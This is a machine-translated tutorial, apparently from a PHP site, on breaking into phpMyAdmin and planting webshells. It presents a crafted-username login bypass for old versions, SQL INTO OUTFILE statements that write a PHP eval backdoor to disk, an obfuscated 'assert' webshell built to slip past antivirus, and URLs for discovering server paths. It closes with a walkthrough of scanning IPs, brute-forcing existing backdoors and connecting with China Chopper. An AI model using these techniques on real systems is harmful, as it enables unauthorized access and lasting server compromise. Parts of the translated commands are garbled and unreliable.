
The following tutorial column will introduce to you about PHPmyadmin vulnerabilities and getting shells from the phpmyadmin tutorial column. I hope it will be helpful to friends in need!

phpmyadmin has relatively many vulnerabilities. For novices, let me share a few Vulnerabilities, if you are in-depth about code auditing, you can also discuss with me
phpmyadmin2.11.3-2.11.4 These two versions have universal passwords. Use 'localhost'@'@" directly as the account, and there is no need to enter the password.
phpmyadmin2.11.9.2 This version has an empty password. Log in directly as root user, no password required
If you are looking for this, use your own script, Or a search engine or something like that. People who know it here will understand it. If you don’t know, you won’t be here.
About getting the shell, ----》root permissions, and have permission to write files ----》The exported directory has write permission----》In some cases, even if you have both, some configurations of the server will still have an impact on this.
Enter a database before getshell
The first type, use sql statement, create a table, add a field, the content of the field is one sentence , then export it to a php file, and finally delete the table. This is the safest method.
Create TABLE table (column text NOT NULL)
Insert INTO table (column) VALUES('')
select column from table into _utfile 'path'
Drop TABLE IF EXISTS table;
Second method, this is written directly
select 'One sentence'INTO _UTFILE 'Path'
There are several other methods, the general principles are the same.
Then, generally speaking, one sentence is
<span style="font-size: 16px;"><?php @eval($_POST[x])?><br/></span>
If you have a dog, use the sentence "avoid killing". The following is a sentence I constructed before the Chinese New Year to pass the dog. You should still be able to pass it now
<span style="font-size: 16px;"><?php<br/> $a = 's';<br/> $str = str_repeat($a,2);<br/> $to = $_POST;<br/> //echo $str;<br/> $exp = 'a'.$str[0].$str[1].'e'.'r'.'t';<br/> $exp($to['x'])<br/> ?><br/></span>
Find As for the path,
<span style="font-size: 16px;">1// 利用phpinfo.php<br/> 2//利用phpmyadmin的一些文件报错,下面都是网上通用的<br/> /phpMyAdmin/index.php?lang[]=1<br/> /phpMyAdmin/phpinfo.php<br/> /load_file()<br/> /phpmyadmin/themes/darkblue_orange/layout.inc.php<br/> /phpmyadmin/libraries/select_lang.lib.php<br/> /phpmyadmin/libraries/lect_lang.lib.php<br/> /phpmyadmin/libraries/mcrypt.lib.php<br/> /phpmyadmin/libraries/export/xls.php<br/></span>
3//Furthermore, use the website package path. If you know these, you will know it, and if you don't, you will slowly get it.
Let’s start the actual combat. The script scans an IP and shows that phpmyadmin exists. Open


At first glance, these php files are a backdoor sentence, put it into tens of thousands of dictionaries and blast it in two seconds

Direct chopper link. . . . .
This must have been done by someone, just pack your things, you know. . . There is no need to escalate privileges or anything like that.
The above is the detailed content of Analysis of PHPmyadmin vulnerabilities and introduction to shell. For more information, please follow other related articles on the PHP Chinese website!
 Commonly used mysql management tools
Commonly used mysql management tools
 What to do if phpmyadmin fails to import sql file
What to do if phpmyadmin fails to import sql file
 How to change phpmyadmin to Chinese
How to change phpmyadmin to Chinese
 What's going on when phpmyadmin can't access it?
What's going on when phpmyadmin can't access it?
 How do I set up WeChat to require my consent when people add me to a group?
How do I set up WeChat to require my consent when people add me to a group?
 How to raise a little fireman on Douyin
How to raise a little fireman on Douyin
 How to check if port 445 is closed
How to check if port 445 is closed
 How to apply for a business email
How to apply for a business email